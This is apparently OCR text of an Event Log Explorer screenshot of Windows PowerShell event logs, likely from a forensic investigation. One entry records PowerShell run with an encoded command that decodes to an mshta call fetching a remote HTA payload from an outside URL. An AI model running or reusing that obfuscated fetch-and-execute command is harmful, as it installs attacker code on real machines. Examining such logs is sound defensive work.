 Untitled.ELX - Event Log Explorer
File Database Tree Log View Event Advanced Window Help
<Load filter>
Objects tree
Search
EC2AMAZ-B1MTP0B (lo
Log Files
Application (C:\Us
Windows PowerS
Task templates
Application.evtx Windows PowerShell.evtx
88 1 UTC
Type Date Time Event Source Category User
Information 9/12/2024 9:08:15 AM 800 PowerShell Pipeline Execution De N/A
Information 9/12/2024 9:08:15 AM 800 PowerShell Pipeline Execution De N/A
Information 9/12/2024 9:08:15 AM 800 PowerShell Pipeline Execution De N/A
Information 9/12/2024 9:07:44 AM 400 PowerShell Engine Lifecycle N/A
Information 9/12/2024 9:07:43 AM 600 PowerShell Provider Lifecycle N/A
Information 9/12/2024 9:07:43 AM 600 PowerShell Provider Lifecycle N/A
Information 9/12/2024 9:07:43 AM 600 PowerShell Provider Lifecycle N/A
Information 9/12/2024 9:07:43 AM 600 PowerShell Provider Lifecycle N/A
Information 9/12/2024 9:07:43 AM 600 PowerShell Provider Lifecycle N/A
Information 9/12/2024 9:07:43 AM 600 PowerShell Provider Lifecycle N/A
Information 9/12/2024 9:07:39 AM 403 PowerShell Engine Lifecycle N/A
Information 9/12/2024 9:07:37 AM 400 PowerShell Engine Lifecycle N/A
Information 9/12/2024 9:07:36 AM 600 PowerShell Provider Lifecycle N/A
Information 9/12/2024 9:07:36 AM 600 PowerShell Provider Lifecycle N/A
Information 9/12/2024 9:07:36 AM 600 PowerShell Provider Lifecycle N/A
Description
Provider "Variable" is Started.
Details:
ProviderName=Variable
NewProviderState=Started
SequenceNumber=11
HostName=ConsoleHost
HostVersion=5.1.19041.4894
HostId=4384af88-516a-4c41-a2a9-63581a410fbf
HostApplication=C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe -eC
bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AYwBsAGkAYwBrAHQAbwBnAG8ALgBjAGwAaQBjAGsALwB1AHAAbABvAGE
AZABzAC8AdAByAGEAMQA1ACIA
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=